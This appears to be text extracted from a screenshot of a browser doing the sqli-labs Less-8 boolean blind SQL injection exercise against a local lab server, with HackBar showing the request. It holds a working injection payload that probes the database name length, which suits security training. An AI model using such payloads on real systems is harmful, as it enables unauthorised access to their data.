 Less-8 Blind- Boolian- Single
不安全
192.168.70.14:8088/Less-8/?id=1%27%20and%20length(database())=7--+
Welcome Dhakkan
SQLI DUMB SERIES-8
元素 控制台 源代码/来源 网络 内存 应用 安全 Lighthouse 记录器 性能数据分析 HackBar Cookie-Editor 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://192.168.70.14:8088/Less-8/?id=1' and length(database())=7--+
Use POST method
MODIFY HEADER
Name Value
Upgrade-Insecure-Requests 1
Name Value
User-Agent Mozilla/5.0 (Windows NT 10.0;